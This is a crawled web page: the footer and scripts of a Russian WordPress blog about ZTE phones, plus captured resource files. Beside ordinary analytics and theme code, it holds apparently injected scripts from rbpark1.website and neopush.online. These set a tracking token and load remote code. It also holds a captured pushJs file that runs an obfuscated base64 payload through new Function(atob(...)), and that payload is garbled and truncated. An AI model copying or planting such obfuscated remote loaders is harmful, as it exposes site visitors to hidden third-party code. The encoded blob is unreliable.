                </div>
                
                <div class="footerSocial">
                </div>
            </div>
            
            <div class="col-lg-1 col-md-1 col-sm-0 col-xs-0 footerSeparate"></div>
            
            <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 footerSections row no_margins">
                                
                <div class="footerBlock footerBlog col-lg-5 col-md-5 col-sm-12 col-xs-12 no_paddings">
                    <div class="blockTitle">Блог</div>
                    <div class="blockSections">
                        <a href="/blog/analitika/">Аналитика</a>
                    	<a href="/blog/obzory/">Обзоры</a>
                    	<a href="/blog/obschee/">Общее</a>
                    	<a href="/blog/reshenie-problem/">Прошивка</a>
                    	<a href="/blog/drugoe/">Другое</a>
                    </div>
                </div>
                
                <div class="footerVKblock footerBlog col-lg-5 col-md-5 col-sm-12 col-xs-12 no_paddings">
                    <div class="footerBlog">
                        <script type="text/javascript" src="https://vk.com/js/api/openapi.js?154"></script>
                        <!-- VK Widget -->
                        <div id="vk_groups"></div>
                        <script type="text/javascript">
                        VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 167637239);
                        </script>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="footerBottom">
        <div class="bottomContent">&copy; 2017, ZTEGID.ru <b> - ваш гид в мире ZTE</b> <a href="/politika-konfidentsialnosti">Политика конфиденциальности</a> <a href="/polzovatelskoe-soglashenie-ob-ispolzovanii-sajta">Пользовательское соглашение</a></div>
        					
<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=UA-155106592-1' async ></script>
<script data-rocketlazyloadscript='[data-uri]' ></script>

        <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t26.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->
    </div>
</div>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"neopush.online",rotator:'136zw'}; </script>
<script async="async" type="text/javascript" src="//rbpark1.website/136zw.min.js"></script>            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.6 (rara)
        Deploy mode: deploy
        
        uid: 6951b7222bf05
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.adaptbot { width: 640px; height: 400px; }
@media (max-width: 900px) { .adaptbot { width: 500px; height: 400px; } }
@media (max-width: 700px) { .adaptbot { width: 340px; height: 280px; } }
@media (max-width: 320px) { .adaptbot { width: 320px; height: 250px; } }

.adaptmid { width: 640px; height: 400px; }
@media (max-width: 900px) { .adaptmid { width: 500px; height: 400px; } }
@media (max-width: 700px) { .adaptmid { width: 340px; height: 280px; } }
@media (max-width: 320px) { .adaptmid { width: 320px; height: 250px; } }

.adapttop { width: 640px; height: 250px; }
@media (max-width: 900px) { .adapttop { width: 500px; height: 250px; } }
@media (max-width: 600px) { .adapttop { width: 340px; height: 200px; } }
@media (max-width: 320px) { .adapttop { width: 320px; height: 100px; } }

.gtoplink { width: 650px; height: 100px; margin-bottom: 15px; }
@media(max-width: 900px) { .gtoplink { width: 600px; height: 100px; } }
@media(max-width: 600px) { .gtoplink { width: 500px; height: 100px; } }
@media(max-width: 500px) { .gtoplink { width: 336px; height: 200px; } }
@media(max-width: 360px) { .gtoplink { width: 300px; height: 200px; } }
</style>

<div class="td-container"><script charset="utf-8" async src="https://www.rbpark1.website/pushJs/3IUZ6_zT.js"></script>

<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.rbpark1.website',rotator:'136zw'};token=localStorage.getItem('136zw')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.rbpark1.website/136zw.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('136zw', token);</script>

<div class="rl_cnt_bg" data-id="233451" id="233451"></div>
<div class="rl_cnt_bg" data-id="233452" id="233452"></div>
<div class="rl_cnt_bg" data-id="233453" id="233453"></div>
<div class="rl_cnt_bg" data-id="233454" id="233454"></div>
<div class="rl_cnt_bg" data-id="339036" id="233455"></div>
<div class="rl_cnt_bg" data-id="300461" id="300461"></div>

<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function()
{

let article = document.querySelectorAll('article p, article div:not(.img,.txt,.label,.value), article ol, article ul, article h2, article h3');
let artLenght = article.length;

let p14 = Math.round( artLenght / 100 ) + 5,
p2 = Math.round( artLenght / 100 ) + 15,
p34 = Math.round( artLenght / 100 ) + 25,
p4 = Math.round( artLenght / 100 ) + 35,
p5 = Math.round( artLenght / 100 ) + 45,
p6 = Math.round( artLenght / 100 ) + 55;

insertAfter(document.getElementById('233451'), article[p14]);
insertAfter(document.getElementById('233452'), article[p2]);
insertAfter(document.getElementById('233453'), article[p34]);
insertAfter(document.getElementById('233454'), article[p4]);
insertAfter(document.getElementById('233455'), article[p5]);
insertAfter(document.getElementById('300461'), article[p6]);

function insertAfter(newNode, referenceNode)
{
if (!newNode || !referenceNode)
return;
referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
}

});
</script>

<div class="rl_cnt_bg" data-id="100381"></div>
<div class="rl_cnt_bg" data-id="163801"></div></div><script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.0.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/picassowp/js/pp_shortcodes.js?ver=5.8.4' id='pp_shortcodes_js-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/ztegid.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.6' id='td-site-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/comment-reply.min.js?ver=5.8.4' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/wp-embed.min.js?ver=5.8.4' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ztegid.ru/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ztegid.ru/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter46144350 = new Ya.Metrika({ id:46144350, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/46144350" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gzjephe5v7lVQRX7-3Er9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766962982567');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ztegid.ru/wp-content/plugins/picassowp/css/pp_shortcodes.css?ver=5.8.4
body_size: 212
content:
.flex-direction-nav a:before {
    font-size: 30px !important;
}

.flex-direction-nav a {
    width: 30px;
    height: 30px;
}
.flexslider{
	margin-bottom:0px !important;
}
.flexslider .slides img{
    max-height: 430px;
	object-fit: cover;
	height: 100% !important;
    width: 100% !important;
}
.carousel.flexslider .slides img{
    max-height: 135px;
	object-fit: cover;
	height: 100% !important;
    width: 100% !important;
}
.carousel.flexslider ul.slides {
	display:flex;
	padding: 0 !important;
	margin: 0!important;
}
.flexslider ul.slides{
	display:flex;
	padding: 0 !important;
	margin: 0!important;
}

ul.flex-direction-nav{
	list-style:none !important;
}


@media screen and (max-width: 600px) {
	.flexslider{
		max-width: 100% !important;
	}
	.flexslider .slides img{
		max-height: 250px;
	}
	.carousel.flexslider .slides img{
		max-height: 100px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.rbpark1.website/pushJs/3IUZ6_zT.js
body_size: 15336
content:
!function(){let c=new Function(atob('[base64]/psYLpsZXpsYjpsY7psY/psInpsYLpsI3psYXpsIjpsZrpsIbpsZTpsZLpsYTpsIHpsZLpsZXpsZPpsYjpsYLpsZXpsIbpsJrpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYTpsInpsYfpsJzpsJHpsZnpsJHpsIjpsZrpsZPpsYTpsZXpsZTpsZPpsY/psInpsazpsYDpsZXpsYnpsbrpsIbpsYfpsY3psY7psY7psZPpsIbpsbzpsInpsazpsYDpsZXpsYnpsbrpsIbpsZPpsYDpsY/psYXpsY7psYzpsIbpsbzpsInpsIjpsIjpsIrpsJHpsZnpsJDpsIjpsIvpsJHpsZnpsJPpsIvpsJHpsZnpsJLpsIvpsJHpsZnpsJXpsIvpsJHpsZnpsJTpsIvpsJHpsZnpsJfpsIvpsJHpsZnpsJbpsIvpsJHpsZnpsJnpsIzpsYfpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYbpsInpsYnpsI3psYjpsIjpsZrpsZfpsYDpsZPpsIHpsYvpsJzpsIbpsIbpsJrpsYfpsY7psZPpsInpsY3psYTpsZXpsIHpsYrpsJzpsJHpsZnpsJHpsJrpsYrpsJ3psYnpsbrpsIbpsY3psYTpsY/psYbpsZXpsYnpsIbpsbzpsJrpsYrpsIrpsIrpsIjpsZrpsY3psYTpsZXpsIHpsY3psJzpsYnpsbrpsIbpsYLpsYnpsYDpsZPpsaLpsY7psYXpsYTpsaDpsZXpsIbpsbzpsInpsYrpsIjpsb/psYjpsJrpsYvpsIrpsJzpsbLpsZXpsZPpsYjpsY/psYbpsbrpsIbpsYfpsZPpsY7psYzpsaLpsYnpsYDpsZPpsaLpsY7psYXpsYTpsIbpsbzpsInpsY3psIjpsJrpsZzpsZPpsYTpsZXpsZTpsZPpsY/psIHpsYvpsJrpsZzpsYLpsY7psY/psZLpsZXpsIHpsYzpsJzpsIbpsJLpsajpsbTpsbvpsJfpsb7psZvpsbXpsIbpsI3psY7psJzpsIDpsbrpsbzpsI3psZHpsJzpsYzpsIrpsIbpsY3psanpsaXpsbvpsa/psYjpsbbpsYXpsIbpsJrpsYjpsYfpsInpsYLpsbrpsZHpsbzpsIjpsZPpsYTpsZXpsZTpsZPpsY/psJrpsYLpsbrpsZHpsbzpsJzpsJHpsZnpsJDpsJrpsZfpsYDpsZPpsIHpsZDpsJrpsYjpsYfpsInpsYLpsbrpsIbpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsIbpsbzpsIjpsZrpsZDpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbhqbPhqaPhqaPhqaThqafhqa7hqbPhqaThqajhqa/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGQ6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/psIHpsafpsJrpsZzpsZfpsYDpsZPpsIHpsabpsJzpsJHpsZnpsJHpsI3psanpsJzpsIDpsbrpsbzpsI3psajpsI3psavpsI3psarpsJzpsJHpsZnpsJLpsYPpsJjpsYDpsYLpsYDpsJHpsJHpsI3psa3psJzpsIDpsbrpsbzpsI3psazpsJzpsIDpsbrpsbzpsI3psa/psJzpsIbpsIbpsI3psa7psJzpsJHpsZnpsJHpsI3psbHpsI3psbDpsI3psbPpsI3psbLpsI3psbXpsI3psbTpsI3psbfpsI3psbbpsI3psbnpsJrpsYjpsYfpsInpsYLpsbrpsIbpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsIbpsbzpsIjpsZrpsbHpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbukYHukZHukYDukZvukZzukYTpsIbpsI3psYTpsInpsJHpsZnpsJPpsJTpsJfpsYTpsIjpsIjpsIjpsJrpsbDpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbugajugbjugbTugbXuga7uganugbLugbXuga3psIbpsI3psYTpsInpsJHpsZnpsJPpsJDpsJXpsJTpsIjpsIjpsIjpsJrpsbPpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbhmJHhmIHhmJDhmJbhmIHhmJDhmIDhmJHhmIrhmIHhmIbpsIbpsI3psYTpsInpsJHpsZnpsJDpsJLpsJLpsYTpsIjpsIjpsIjpsJrpsbLpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbgv4Pgv5Pgv5Dgv5bgv4Pgv5Tgv5TpsIbpsI3psYTpsInpsJHpsZnpsJjpsYfpsJHpsIjpsIjpsIjpsJrpsbXpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/[base64]/ert653qLepd6i3r/psIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJfpsIjpsIjpsIjpsJrpsbbpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGx6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/Xvtee163Xvte116/[base64]/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsJzpsJzpsJzpsYbpsInpsIbul7Xul6bul73ul7Dul6ful7rul7zul73psIbpsI3psYTpsInpsJHpsZnpsJPpsJLpsYLpsYTpsIjpsIjpsIjpsbPpsbrpsYbpsInpsIbgsKLgsKXgsKLgsL/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/[base64]/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGy6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/Xvtee163Xvte116/[base64]/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsJzpsJzpsJzpsYbpsInpsIbul7Xul6bul73ul7Dul6ful7rul7zul73psIbpsI3psYTpsInpsJHpsZnpsJPpsJLpsYLpsYTpsIjpsIjpsIjpsbfpsbrpsYbpsInpsIbgsKLgsKXgsKLgsL/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsInpsYbpsInpsIbeud6p3qrerd6/3q7eud6i3qXeot6/[base64]/[base64]/[base64]/psZXpsIbpsbzpsInpsbHpsIjpsJrpsZzpsZzpsYTpsY3psZLpsYTpsIHpsYjpsYfpsInpsbDpsIjpsZrpsYLpsbrpsIbpsYXpsYjpsZLpsZHpsYDpsZXpsYLpsYnpsaTpsZfpsYTpsY/psZXpsIbpsbzpsInpsbDpsIjpsJrpsZzpsZzpsa/psY7psZXpsYjpsYfpsYjpsYLpsYDpsZXpsYjpsY7psY/[base64]/psYLpsZXpsYjpsY7psY/psIHpsYDpsZDpsInpsYDpsZPpsIjpsZrpsYjpsYfpsInpsa7psJ/psJHpsZnpsJHpsIjpsZrpsZPpsYTpsZXpsZTpsZPpsY/psIDpsbrpsbzpsJrpsZzpsa7psJzpsJHpsZnpsJDpsJrpsYLpsY7psY/psZLpsZXpsIHpsYDpsZLpsJzpsZrpsIbpsZTpsZLpsYTpsZPpsbfpsYjpsZLpsYjpsYPpsY3psYTpsa7psY/psY3psZjpsIbpsJvpsIDpsIDpsbrpsbzpsZzpsJrpsYDpsZLpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsJzpsZnpsInpsZPpsIjpsJrpsYDpsZPpsbrpsYbpsInpsIbhr4/hr4rhr4zhr5fhr7Lhr57hr5Hhr57hr5jhr5rhr43psIbpsI3psYTpsInpsJHpsZnpsJDpsJTpsYTpsJPpsIjpsIjpsbzpsbrpsIbpsYbpsYTpsZXpsbLpsZTpsYPpsZLpsYLpsZPpsYjpsZHpsZXpsYjpsY7psY/psIbpsbzpsInpsIjpsbrpsIbpsZXpsYnpsYTpsY/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsYDpsZXpsIjpsZrpsYjpsYfpsInpsIDpsYDpsZXpsZ3psZ3psIDpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsZ3psZ3psIDpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsZ3psZ3psZLpsInpsY/psYTpsZbpsIHpsbTpsYjpsY/psZXpsJnpsaDpsZPpsZPpsYDpsZjpsInpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsb